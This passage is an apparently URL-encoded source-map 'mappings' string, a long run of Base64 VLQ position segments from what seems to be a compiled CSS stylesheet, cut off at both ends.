a%2CqBAAsB%2CgBAAgB%2CaArC1D%3BAAsCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAtCzD%3BAAuCC%2CKAAM%2CaAAY%2CqBAAsB%2CgBAAgB%2CaAvCzD%3BEAwCE%2CcAAA%3B%3BAAGA%2CKAAM%2CgBAAgB%2CaA3CxB%2CMA0CC%3BAAEC%2CKAAM%2CgBAAgB%2CaA5CxB%2CMA0CC%3BAAGC%2CKAAM%2CgBAAgB%2CaA7CxB%2CMA0CC%3BAAIC%2CKAAM%2CgBAAgB%2CaA9CxB%2CMA0CC%3BAAKC%2CKAAM%2CgBAAe%2CcAAe%2CaA%5C%2FCtC%2CMA0CC%3BAAMC%2CKAAM%2CgBAAe%2CcAAe%2CaAhDtC%2CMA0CC%3BAAOC%2CKAAM%2CgBAAe%2CcAAe%2CaAjDtC%2CMA0CC%3BAAQC%2CKAAM%2CgBAAe%2CcAAe%2CaAlDtC%2CMA0CC%3BEASE%2CWAAA%3BEACA%2CYAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAtDrC%2CMA0CC%3BAAaC%2CKAAM%2CcAAc%2CgBAAgB%2CaAvDtC%2CMA0CC%3BEAcE%2CqBAAA%3B%3BAAOF%2CKAAM%2CgBAAgB%2CaADvB%2CEAAC%2COAAO%3BEAEN%2CeAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAJpC%2CEAAC%2COAAO%3BEAKN%2CaAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAPpC%2CEAAC%2COAAO%3BEAQN%2CeAAA%3B%3BAAMD%2CKAAM%2CgBAAgB%2CaAFvB%2CSAAQ%2CQAAS%3BAAEhB%2CKAAM%2CgBAAgB%2CaADvB%2CSAAQ%2CQAAS%2CGAAG%3BAAEnB%2CKAAM%2CgBAAgB%2CaAHvB%2CSAAQ%2CQAAS%3BAAGhB%2CKAAM%2CgBAAgB%2CaAFvB%2CSAAQ%2CQAAS%2CGAAG%3BEAGlB%2CSAAA%3BEACA%2CcAAA%3B%3BAAKD%2CKAAM%2CeAAe%2CaADtB%2CQAAO%3BAAEN%2CKAAM%2CcAAc%2CaAFrB%2CQAAO%3BAAGN%2CKAAM%2CaAAa%2CaAHpB%2CQAAO%3BAAIN%2CKAAM%2CaAAa%2CaAJpB%2CQAAO%3BEAKL%2CaAAA%3B%3BAAED%2CKAAM%2CgBAAgB%2CaAPvB%2CQAAO%3BEAQL%2CgBAAA%3B%3BAAIA%2CKAAM%2CaAAa%2CgBAAgB%2CaAZrC%2CQAAO%2CMAWN%3BAAEC%2CKAAM%2CcAAc%2CgBAAgB%2CaAbtC%2CQAAO%2CMAWN%3BEAGE%2CWAAA%3BEACA%2CcAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3B%3BAAID%2CKAAM%2CaAAa%2CgBAAgB%2CaArBrC%2CQAAO%2CMAoBN%2COAAM%3BAAEL%2CKAAM%2CcAAc%2CgBAAgB%2CaAtBtC%2CQAAO%2CMAoBN%2COAAM%3BEAGJ%2CaAAA%3B%3BAAED%2CKAAM%2CaAAa%2CgBAAgB%2CaAzBrC%2CQAAO%2CMAoBN%2COAAM%3BAAML%2CKAAM%2CcAAc%2CgBAAgB%2CaA1BtC%2CQAAO%2CMAoBN%2COAAM%3BEAOJ%2CWAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaAjCxB%2CQAAO%2CMAgCJ%3BEAEA%2CaAAA%3B%3BAAIC%2CKADK%2CgBAAgB%2CaArCzB%2CQAAO%2CMAgCJ%2CKAIA%2CmBAEE%3BEACA%2CaAAA%3B%3BAAID%2CKAAM%2CgBAAgB%2CaA3C1B%2CQAAO%2CMAgCJ%2CKAIA%2CmBAMA%2CEAAC%2CIAAI%3BEAGH%2CYAAA%3B%3BAACA%2CKAHK%2CgBAAgB%2CaA3C1B%2CQAAO%2CMAgCJ%2CKAIA%2CmBAMA%2CEAAC%2CIAAI%2CaAIF%3BEACA%2CSAAS%2COAAT%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAIH%2CYAtDH%2CQAAO%2CMAgCJ%2CKAIA%2CmBAkBC%3BEACA%2CeAAA%3B%3BAAKD%2CKAAM%2CgBAAgB%2CaA5DzB%2CQAAO%2CMAgCJ%2CKA0BA%3BEAGC%2CyBAAA%3B%3BAACA%2CKAFK%2CgBAAgB%2CaA5DzB%2CQAAO%2CMAgCJ%2CKA0BA%2CiBAIE%3BEACA%2CaAAA%3B%3BAASD%2CKAFK%2CgBAAgB%2CaAtEzB%2CQAAO%2CMAoEJ%2CoBACD%2CeAGG%3BEACA%2CSAAS%2COAAT%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAA9RN%2CYAiNC%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%3BEACN%2CkBAAA%3B%3BAACA%2CKAAM%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%3BEAGL%2CWAAA%3BEACA%2CeAAA%3BEACA%2CaAAA%3B%3BAAHD%2CKAAM%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%2CMAML%3BEACC%2CcAAA%3BEACA%2CWAAA%3B%3BAANF%2CKAAM%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%2CMAML%2CGAGC%3BEACC%2CWAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAACA%2CKAdG%2CgBAAgB%2CaArF1B%2CQAAO%2CMAoEJ%2CoBAcD%2CeACC%2CQAAO%2CMAML%2CGAGC%2CEAOE%3BEACA%2CSAAS%2CEAAT%3BEACA%2C0BAAA%3B%3BAAtTT%2CYAiNC%2CQAAO%2CMA6GN%3BEACC%2CeAAA%3B%3BAA%5C%2FTH%2CYAmUC%3BEACC%2CcAAA%3BEACM%2CaAAA%3B%3BAArUR%2CYAmUC%2CkBAIC%2CQAAO%3BAAvUT%2CYAmUC%2CkBAKC%2CQAAO%2CSAAS%3BEACf%2CSAAA%3BEACA%2CUAAA%3B%3BAACA%2CYARF%2CkBAIC%2CQAAO%2CSAIL%3BAAAD%2CYARF%2CkBAKC%2CQAAO%2CSAAS%2COAGd%3BEACA%2CSAAS%2COAAT%3BEACA%2CoBAAA%3BEACA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAAlVJ%2CYAmUC%2CkBAIC%2CQAAO%2CSAaN%2CSAAQ%3BAApVX%2CYAmUC%2CkBAKC%2CQAAO%2CSAAS%2COAYf%2CSAAQ%3BEACP%2CeAAA%3B%3BAArVJ%2CYAmUC%2CkBAsBC%3BEACC%2CoBAAA%3B%3BAA1VH%2CYA8VC%3BEACC%2CWAAA%3BEACA%2CYAAA%3B%3BAAGC%2CKAAM%2CeAAe%2CgBAAgB%2CaALvC%2CcAIE%3BAAEA%2CKAAM%2CcAAc%2CgBAAgB%2CaANtC%2CcAIE%3BAAGA%2CKAAM%2CaAAa%2CgBAAgB%2CaAPrC%2CcAIE%3BAAIA%2CKAAM%2CaAAa%2CgBAAgB%2CaARrC%2CcAIE%3BEAKC%2CkBAAA%3BEACA%2CWAAA%3BEACY%2CMAAA%3B%3BAAzWhB%2CYA8VC%2CcAeC%3BEACC%2CWAAA%3B%3BAA9WH%2CYA8VC%2CcAeC%2CSAEC%3BEACC%2CsBAAA%3B%3BAACA%2CYAnBH%2CcAeC%2CSAEC%2CMAEE%3BEACA%2CiCAAA%3BEACA%2CyBAAA%3B%3BAAOA%2CKAJK%2CgBAAgB%2CaAxBzB%2CcAeC%2CSAEC%2CMAWG%3BAAAD%2CKAHK%2CgBAAgB%2CaAzBzB%2CcAeC%2CSAEC%2CMAWG%3BAAAD%2CKAFiB%2CgBAAgB%2CaA1BrC%2CcAeC%2CSAEC%2CMAWG%3BAAAD%2CKADiB%2CgBAAgB%2CaA3BrC%2CcAeC%2CSAEC%2CMAWG%3BEACA%2CgBAAA%3B%3BAAMH%2CKAAM%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%3BAAEC%2CKAAM%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%3BAAGC%2CKAAM%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%3BAAIC%2CKAAM%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%3BAAKC%2CKAAM%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%3BAAMC%2CKAAM%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%3BAAOC%2CKAAM%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%3BAAQC%2CKAAM%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%3BAASC%2CKAAM%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%3BAAUC%2CKAAM%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%3BAAWC%2CKAAM%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%3BAAYC%2CKAAM%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%3BEAaE%2CeAAA%3B%3BAACA%2CKAbK%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAZK%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAXK%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAVK%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKATK%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKARK%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAPK%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKANK%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKALK%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAJK%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAHK%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAcG%2COACE%3BAADH%2CKAFK%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAcG%2COACE%3BEACD%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2COAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEAEA%2CsBAAA%3BEACA%2CYAAA%3BEACA%2CSAAA%3B%3BAAZF%2CKAbK%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAZK%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAXK%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAVK%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKATK%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKARK%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAPK%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKANK%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKALK%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAJK%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAHK%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BAAbF%2CKAFK%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAcG%2COACE%2CWAYD%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3BEACA%2CSAAA%3B%3BAAIH%2CKAlCK%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAmCG%3BAAAD%2CKAjCK%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAmCG%3BAAAD%2CKAhCK%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAmCG%3BAAAD%2CKA%5C%2FBK%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAmCG%3BAAAD%2CKA9BK%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAmCG%3BAAAD%2CKA7BK%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAmCG%3BAAAD%2CKA5BK%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAmCG%3BAAAD%2CKA3BK%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAmCG%3BAAAD%2CKA1BK%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAmCG%3BAAAD%2CKAzBK%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAmCG%3BAAAD%2CKAxBK%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAmCG%3BAAAD%2CKAvBK%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAmCG%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAArCF%2CKAAM%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAwCE%2CEAAC%3BAAtCF%2CKAAM%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAwCE%2CEAAC%3BAArCF%2CKAAM%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAwCE%2CEAAC%3BAApCF%2CKAAM%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAwCE%2CEAAC%3BAAnCF%2CKAAM%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAwCE%2CEAAC%3BAAlCF%2CKAAM%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAwCE%2CEAAC%3BAAjCF%2CKAAM%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAwCE%2CEAAC%3BAAhCF%2CKAAM%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAwCE%2CEAAC%3BAA%5C%2FBF%2CKAAM%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAwCE%2CEAAC%3BAA9BF%2CKAAM%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAwCE%2CEAAC%3BAA7BF%2CKAAM%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAwCE%2CEAAC%3BAA5BF%2CKAAM%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAwCE%2CEAAC%3BAAvCF%2CKAAM%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAtCnB%2CKAAM%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAwCmB%2CEAAC%3BAArCnB%2CKAAM%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAApCnB%2CKAAM%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAnCnB%2CKAAM%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAlCnB%2CKAAM%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAjCnB%2CKAAM%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAhCnB%2CKAAM%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA%5C%2FBnB%2CKAAM%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA9BnB%2CKAAM%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA7BnB%2CKAAM%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAA5BnB%2CKAAM%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAwCmB%2CEAAC%3BAAAU%2CKAvCvB%2CeAAe%2CgBAAgB%2CaAnCvC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAtCvB%2CcAAc%2CgBAAgB%2CaApCtC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKArCvB%2CaAAa%2CgBAAgB%2CaArCrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKApCvB%2CaAAa%2CgBAAgB%2CaAtCrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAnCvB%2CeAAe%2CgBAAgB%2CaAvCvC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAlCvB%2CcAAc%2CgBAAgB%2CaAxCtC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAjCvB%2CaAAa%2CgBAAgB%2CaAzCrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKAhCvB%2CaAAa%2CgBAAgB%2CaA1CrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA%5C%2FBvB%2CeAAe%2CgBAAgB%2CaA3CvC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA9BvB%2CcAAc%2CgBAAgB%2CaA5CtC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA7BvB%2CaAAa%2CgBAAgB%2CaA7CrC%2CcAkCC%2CMAwC%2BB%3BAAAD%2CKA5BvB%2CaAAa%2CgBAAgB%2CaA9CrC%2CcAkCC%2CMAwC%2BB%3BEAC5B%2CeAAA%3B%3BAAeD%2CKAZK%2CeAAe%2CgBAAgB%2CaA9EvC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAXK%2CcAAc%2CgBAAgB%2CaA%5C%2FEtC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAVK%2CaAAa%2CgBAAgB%2CaAhFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKATK%2CaAAa%2CgBAAgB%2CaAjFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKARK%2CeAAe%2CgBAAgB%2CaAlFvC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAPK%2CcAAc%2CgBAAgB%2CaAnFtC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKANK%2CaAAa%2CgBAAgB%2CaApFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKALK%2CaAAa%2CgBAAgB%2CaArFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAJK%2CeAAe%2CgBAAgB%2CaAtFvC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAHK%2CcAAc%2CgBAAgB%2CaAvFtC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKAFK%2CaAAa%2CgBAAgB%2CaAxFrC%2CcAkCC%2CMAwDG%2COACE%3BAADH%2CKADK%2CaAAa%2CgBAAgB%2CaAzFrC%2CcAkCC%2CMAwDG%2COACE%3BEACD%2CYAAA%3B%3BAAQF%2CKAJK%2CeAAe%2CgBAAgB%2CaAhGvC%2CcAkCC%2CMAkEG%3BAAAD%2CKAHK%2CcAAc%2CgBAAgB%2CaAjGtC%2CcAkCC%2CMAkEG%3BAAAD%2CKAFK%2CaAAa%2CgBAAgB%2CaAlGrC%2CcAkCC%2CMAkEG%3BAAAD%2CKADK%2CaAAa%2CgBAAgB%2CaAnGrC%2CcAkCC%2CMAkEG%3BEACA%2CaAAA%3B%3BAAncL%2CYA8VC%2CcAyGC%2CSACC%3BEACC%2CWAAA%3B%3BAACA%2CKAAM%2CgBAAgB%2CaA5GzB%2CcAyGC%2CSACC%3BAAGC%2CKAAM%2CgBAAgB%2CaA7GzB%2CcAyGC%2CSACC%3BAAIC%2CKAAM%2CgBAAgB%2CaA9GzB%2CcAyGC%2CSACC%3BEAKE%2CWAAA%3BEACA%2CUAAA%3B%3BAACA%2CKALK%2CgBAAgB%2CaA5GzB%2CcAyGC%2CSACC%2COAOG%3BAAAD%2CKAJK%2CgBAAgB%2CaA7GzB%2CcAyGC%2CSACC%2COAOG%3BAAAD%2CKAHK%2CgBAAgB%2CaA9GzB%2CcAyGC%2CSACC%2COAOG%3BEACA%2CeAAA%3B%3BAAQN%2CKAAM%2CaAAY%2CqBACjB%2CaACC%2COAAM%3BEACL%2CSAAA%3BEACA%2CUAAA%3B%3BAAJH%2CKAAM%2CaAAY%2CqBACjB%2CaAKC%2CQAAO%3BAANT%2CKAAM%2CaAAY%2CqBACjB%2CaAMC%3BEACC%2CaAAA%3B%3BAAED%2CKAVI%2CaAAY%2CqBACjB%2CaASE%2CcACA%2CQAAO%3BEACN%2CgBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CKAVI%2CaAAY%2CqBACjB%2CaASE%2CcACA%2CQAAO%2CQAGN%3BEACC%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAPH%2CKAVI%2CaAAY%2CqBACjB%2CaASE%2CcACA%2CQAAO%2CQAGN%2CMAIC%3BEACC%2CcAAA%3B%3BAAIH%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%3BEACA%2CqDAAA%3BEACA%2CkDAAA%3BEACA%2CgDAAA%3BEACA%2C6CAAA%3B%3BAAJD%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%3BEACC%2CYAAA%3B%3BAANF%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%2CaAEC%2COAAM%3BAAPR%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%2CaAGC%2COAAM%3BEACL%2CUAAA%3BEACA%2CSAAA%3B%3BAAVH%2CKAvBG%2CaAAY%2CqBACjB%2CaASE%2CcAaC%2CeAKA%2CaAOC%2CQAAO%3BEACN%2CMAAA%3BEACA%2C%2BBAAA%3B%3BAArCN%2CKAAM%2CaAAY%2CqBA2CjB%2CQAAO%2CQACN%3BEACC%2CaAAA%3B%3BAAOA%2CsBAFF%2CkBACC%2COAAM%2COAAO%2CSACX%3BEACA%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3B%3BAALJ%2CsBACC%2CkBACC%2COAAM%2COAAO%2CSAKZ%2CSAAQ%2CIAAK%3BEACZ%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAOH%2CKAAM%2CgBAAgB%2COADjB%3BEAEJ%2CaAAA%3B%3BAAIF%2CIAAI%2CqBACH%2CQAAO%3BEACN%2CkBAAA%3B%3BAAFF%2CIAAI%2CqBACH%2CQAAO%2CQAEN%3BEACC%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAPH%2CIAAI%2CqBAUH%3BEACC%2CeAAA%3B%3BAAXF%2CIAAI%2CqBAUH%2CwBAEC%3BEACC%2CgBAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3B%3BAACA%2CIAhBC%2CqBAUH%2CwBAEC%2COAIE%3BEACA%2CgBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAApBJ%2CIAAI%2CqBAUH%2CwBAEC%2COAUC%3BEACC%2CWAAA%3BEACA%2CkBAAA%3B%3BAAxBJ%2CIAAI%2CqBAUH%2CwBAkBC%2CiBACC%2COACC%3BEACC%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAOL%2CgBAAiB%3BEAChB%2CUAAA%3B%3BAAIA%2CKAAM%2CgBAAgB%3BAACtB%2CKAAM%2CgBAAgB%3BEACrB%2CWAAA%3B%3BAAED%2CaAAC%2CeACA%2CIACG%3BEACD%2CUAAA%3B%3BAAOY%2CKAAM%2CeAAe%2CcAHjC%2CoBACI%2CsBACI%2CQAAO%3BAAEH%2CKAAM%2CcAAc%2CcAJhC%2CoBACI%2CsBACI%2CQAAO%3BAAGH%2CKAAM%2CaAAa%2CcAL%5C%2FB%2CoBACI%2CsBACI%2CQAAO%3BAAIH%2CKAAM%2CaAAa%2CcAN%5C%2FB%2CoBACI%2CsBACI%2CQAAO%3BEAKC%2CcAAA%3BEACA%2CmBAAA%3B%3BAAGA%2CKAAM%2CeAAe%2CcAXrC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BAAEI%2CKAAM%2CcAAc%2CcAZpC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BAAGI%2CKAAM%2CaAAa%2CcAbnC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BAAII%2CKAAM%2CaAAa%2CcAdnC%2CoBACI%2CsBACI%2CQAAO%2CMAQH%3BEAKQ%2CmBAAA%3B%3BAAYtB%2CaAHD%2CgBAGK%3BAAAJ%2CaAFD%2CgBAEK%3BAAAJ%2CaADD%2CgBACK%3BEACH%2CiBAAA%3B%3BAALH%2CaAQC%2CUAAS%3BEACR%2CkBAAA%3B%3BAAIF%3BEACC%2CWAAA%3BEACA%2CcAAA%3B%3BAAFD%2CWAGG%3BEACD%2CqBAAA%3B%3BAACA%2CKAAM%2CaAAa%2CgBAAgB%2CYAFlC%3BAAGD%2CKAAM%2CcAAc%2CgBAAgB%2CYAHnC%3BEAIA%2CkBAAA%3B%3BAAGA%2CKAAM%2CaAAa%2CgBAAgB%2CYAPnC%2CKAMC%3BAAED%2CKAAM%2CcAAc%2CgBAAgB%2CYARpC%2CKAMC%3BEAGA%2CWAAA%3BEACA%2CqBAAA%3B%3BAAHD%2CKAAM%2CaAAa%2CgBAAgB%2CYAPnC%2CKAMC%2CKAKE%2CKAAG%2CGAAG%3BAAHT%2CKAAM%2CcAAc%2CgBAAgB%2CYARpC%2CKAMC%2CKAKE%2CKAAG%2CGAAG%3BEACP%2CgBAAA%3B%3BAAfL%2CWAGG%2CKAMC%2CKASC%2CKAAG%2CGAAG%3BEACP%2CyBAAA%3B%3BAAnBJ%2CWAGG%2CKAMC%2CKASC%2CKAAG%2CGAAG%2CEAEP%3BEACC%2CyBAAA%3B%3BAArBL%2CWA2BC%3BEACC%2CUAAA%3B%3BAAOE%2CQAH2B%3BEAG3B%2CWARH%2CGAEC%2CGACE%2COAAO%2CMACL%3BIAEA%2CeAAA%3B%3B%3BAAeN%2CaACC%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CUAAA%3BEACA%2CSAAA%3B%3BAAIF%3BEACC%2CgBAAA%3B%3BAAGD%2CeAEC%2CaACC%3BAAFF%2CeACC%2CaACC%3BEACC%2C6BAAA%3B%3BAAJH%2CeAOC%2CcACC%2CSACC%3BAARH%2CeAMC%2CcACC%2CSACC%3BEACC%2C0BAAA%3B%3B%3BAAOJ%2CeAAgB%3BAAChB%2CeAAgB%3BAAChB%2CeAAgB%3BAAChB%2COAAO%2CQAAS%2CcAAc%3BAAC9B%2COAAO%2CQAAS%2CQAAO%3BEACnB%2CiCAAA%3BEACA%2C8BAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3B%3B%3BAAGJ%2CYAAY%3BEACX%2CeAAA%3BEACA%2CWAAA%3BEACA%2CqDAAA%3BEACA%2CkDAAA%3BEACA%2CgDAAA%3BEACA%2C6CAAA%3BEACA%2CMAAA%3B%3BAAPD%2CYAAY%2CcAQX%2COAAM%3BEACL%2CcAAA%3B%3BAATF%2CYAAY%2CcAWX%2CQAAO%3BEACN%2CiBAAA%3BEACA%2CmBAAA%3B%3BAAbF%2CYAAY%2CcAWX%2CQAAO%2CQAGN%3BEACC%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CYAAA%3B%3BAAjBH%2CYAAY%2CcAoBX%3BAApBD%2CYAAY%2CcAqBX%2CSAAQ%3BAArBT%2CYAAY%2CcAsBX%3BEACC%2CwBAAA%3B%3BAAvBF%2CYAAY%2CcA0BX%2CcAAa%3BEACZ%2CWAAA%3BEACA%2CkBAAA%3BEACA%2C0BAAA%3BEACA%2CyBAAA%3B%3BAA9BF%2CYAAY%2CcA0BX%2CcAAa%2CSAKZ%3BEACC%2C0BAAA%3BEACA%2C2BAAA%3B%3BAAjCH%2CYAAY%2CcA0BX%2CcAAa%2CSAKZ%2CYAGC%2CUAAS%2CoBACR%3BEACC%2CkBAAA%3B%3BAApCL%2CYAAY%2CcAyCX%3BEACC%2CwBAAA%3B%3BAAED%2CYA5CW%2CcA4CV%2CIAAI%2CiBACJ%3BEACC%2CkBAAA%3BEACA%2CQAAA%3B%3B%3BAAKH%2CYAAY%3BEACX%2CeAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3B%3BAAHD%2CYAA